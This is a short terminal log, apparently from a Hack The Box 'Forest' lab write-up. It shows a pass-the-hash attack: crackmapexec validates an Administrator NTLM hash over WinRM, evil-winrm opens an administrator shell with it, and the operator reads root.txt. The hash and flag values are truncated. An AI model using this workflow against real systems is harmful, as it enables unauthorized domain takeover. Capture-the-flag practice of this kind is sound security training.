 ❯ crackmapexec winrm 10.10.10.161 -u 'Administrator' -H '3 6'
SMB 10.10.10.161 5985 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptograph
y.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.161 5985 FOREST [+] htb.local\Administrator:32 6 (Pwn3d!)
❯ evil-winrm -i 10.10.10.161 -u 'Administrator' -H '3 a6'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
FOREST
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
a a8
*Evil-WinRM* PS C:\Users\Administrator\Documents>